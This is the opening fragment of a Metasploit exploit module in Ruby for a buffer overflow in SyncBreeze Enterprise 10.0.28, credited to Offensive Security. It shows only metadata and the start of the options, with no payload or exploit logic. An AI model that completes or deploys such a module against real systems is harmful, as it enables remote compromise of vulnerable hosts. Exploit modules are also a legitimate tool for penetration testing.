 ##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'SyncBreeze Enterprise Buffer Overflow',
      'Description'    => %q(
        This module ports our python exploit of SyncBreeze Enterprise 10.0.28 to MSF.
      ),
      'License'        => MSF_LICENSE,
      'Author'         => [ 'Offensive Security', 'offsec' ],
      'References'     =>
        [
          [ 'EDB', '42886' ]
        ],
      'DefaultOptions' =>
        {